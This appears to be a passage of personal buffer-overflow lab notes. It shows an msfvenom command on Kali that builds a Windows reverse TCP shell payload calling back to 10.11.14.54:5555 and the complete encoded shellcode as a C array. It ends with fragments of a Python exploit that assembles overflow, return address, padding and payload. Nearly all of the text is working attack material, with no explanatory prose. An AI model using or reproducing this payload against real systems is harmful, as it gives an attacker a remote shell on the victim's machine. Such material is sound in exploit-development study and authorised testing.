 manish@kali:~/boxes/notes/BufferOverflow$ msfvenom -p windows/shell_reverse_tcp lhost=10.11.14.54 lport=5555 -f c -b "\x00\x07\x2e\xa0"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xd4\xb8\x3c\x8c\xb0\xc2\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
"\x52\x31\x43\x17\x83\xc3\x04\x03\x7f\x9f\x52\x37\x83\x77\x10"
"\xb8\x7b\x88\x75\x30\x9e\xb9\xb5\x26\xeb\xea\x05\x2c\xb9\x06"
"\xed\x60\x29\x9c\x83\xac\x5e\x15\x29\x8b\x51\xa6\x02\xef\xf0"
"\x24\x59\x3c\xd2\x15\x92\x31\x13\x51\xcf\xb8\x41\x0a\x9b\x6f"
"\x75\x3f\xd1\xb3\xfe\x73\xf7\xb3\xe3\xc4\xf6\x92\xb2\x5f\xa1"
"\x34\x35\xb3\xd9\x7c\x2d\xd0\xe4\x37\xc6\x22\x92\xc9\x0e\x7b"
"\x5b\x65\x6f\xb3\xae\x77\xa8\x74\x51\x02\xc0\x86\xec\x15\x17"
"\xf4\x2a\x93\x83\x5e\xb8\x03\x6f\x5e\x6d\xd5\xe4\x6c\xda\x91"
"\xa2\x70\xdd\x76\xd9\x8d\x56\x79\x0d\x04\x2c\x5e\x89\x4c\xf6"
"\xff\x88\x28\x59\xff\xca\x92\x06\xa5\x81\x3f\x52\xd4\xc8\x57"
"\x97\xd5\xf2\xa7\xbf\x6e\x81\x95\x60\xc5\x0d\x96\xe9\xc3\xca"
"\xd9\xc3\xb4\x44\x24\xec\xc4\x4d\xe3\xb8\x94\xe5\xc2\xc0\x7e"
"\xf5\xeb\x14\xd0\xa5\x43\xc7\x91\x15\x24\xb7\x79\x7f\xab\xe8"
"\x9a\x80\x61\x81\x31\x7b\xe2\xa4\xce\x8d\xc4\xd0\xd2\x91\x3d"
"\x92\x5a\x77\x57\xc4\x0a\x20\xc0\x7d\x17\xba\x71\x81\x8d\xc7"
"\xb2\x09\x22\x38\x7c\xfa\x4f\x2a\xe9\x0a\x1a\x10\xbc\x15\xb0"
"\x3c\x22\x87\x5f\xbc\x2d\xb4\xf7\xeb\x7a\x0a\x0e\x79\x97\x35"
"\xb8\x9f\x6a\xa3\x83\x1b\xb1\x10\x0d\xa2\x34\x2c\x29\xb4\x80"
"\xad\x75\xe0\x5c\xf8\x23\x5e\x1b\x52\x82\x08\xf5\x09\x4c\xdc"
"\x80\x61\x4f\x9a\x8c\xaf\x39\x42\x3c\x06\x7c\x7d\xf1\xce\x88"
"\x06\xef\x6e\x76\xdd\xab\x9f\x3d\x7f\x9d\x37\x98\xea\x9f\x55"
"\x1b\xc1\xdc\x63\x98\xe3\x9c\x97\x80\x86\x99\xdc\x06\x7b\xd0"
"\x4d\xe3\x7b\x47\x6d\x26";
+ overflow + retn + padding + payload + postfix
socket(socket.AF_INET, socket.SOCK_STREAM)